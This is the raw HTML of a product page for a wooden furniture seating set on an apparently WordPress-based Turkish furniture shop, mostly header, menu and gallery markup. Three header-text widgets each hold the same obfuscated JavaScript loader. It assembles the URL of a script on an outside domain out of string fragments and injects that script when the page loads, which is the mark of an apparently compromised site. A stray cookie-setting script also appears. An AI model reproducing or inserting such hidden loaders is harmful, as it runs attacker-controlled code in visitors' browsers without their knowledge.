<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7317' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7317 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2.jpg&description=Ceren+Ah%C5%9Fap+Sedir+Tak%C4%B1m%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2.jpg&description=Ceren+Ah%C5%9Fap+Sedir+Tak%C4%B1m%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/ceren-ahsap-sedir-takimi/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-6974ea9453d1c" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7317" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7317 status-publish first instock product_cat-sedir-takimlari product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-ahsap-sedir-takimlari product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2.jpg"><img width="700" height="700" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Ceren-Ahsap-Masa-800x800-2.jpg" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ceren-Ahsap-Masa-800x800-2.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="breadcrumb-link breadcrumb-link-last">
					Sedi̇r Takimlari				</a>
							<span class="breadcrumb-last">
					Ceren Ahşap Sedir Takımı				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/bilhan-ahsap-sedir/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
